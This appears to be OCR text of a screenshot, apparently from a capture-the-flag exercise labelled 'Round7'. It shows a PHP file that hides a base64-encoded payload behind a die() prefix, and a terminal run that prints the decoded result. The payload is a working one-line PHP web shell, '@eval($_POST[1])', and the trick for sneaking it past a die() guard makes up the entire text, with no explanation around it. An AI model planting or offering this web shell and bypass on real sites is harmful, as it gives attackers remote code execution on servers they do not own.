 1 <?php
2 $strrr = '<?php die("Round7 do you like");aaaPD9waHAKQGV2YWwoJF9QT1NUWzFdKTsKCj8+';
3 echo base64_decode($strrr);
问题 输出 调试控制台 终端 端口 bash - node
[root@VM-4-4-centos node]# php 1.php
PHP Warning:  PHP Startup: Unable to load dynamic library 'ffi' (tried: /www/server/php/74/lib/php/extensions/no-debug-non-zts-20190
902/ffi (/www/server/php/74/lib/php/extensions/no-debug-non-zts-20190902/ffi: cannot open shared object file: No such file or direct
ory), /www/server/php/74/lib/php/extensions/no-debug-non-zts-20190902/ffi.so (/www/server/php/74/lib/php/extensions/no-debug-non-zts
-20190902/ffi.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
<?php
@eval($_POST[1]);